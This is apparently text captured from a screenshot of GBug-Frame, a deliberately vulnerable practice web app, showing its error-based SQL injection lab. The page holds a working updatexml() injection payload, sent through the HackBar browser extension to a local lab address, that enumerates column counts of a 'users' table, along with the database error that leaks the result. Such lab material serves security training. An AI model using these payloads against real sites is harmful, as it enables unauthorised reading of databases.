 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~3~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(COUNT(column_name))FROM(information_schema.columns)WHERE(table_schema='gbug')AND(table_name='us
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(COUNT(column_name))FROM(information_schema.columns)WHERE(table_schema='gbug')AND(table_name='users')),0x7e),1)
Post data Referer User Agent Cookies Clear All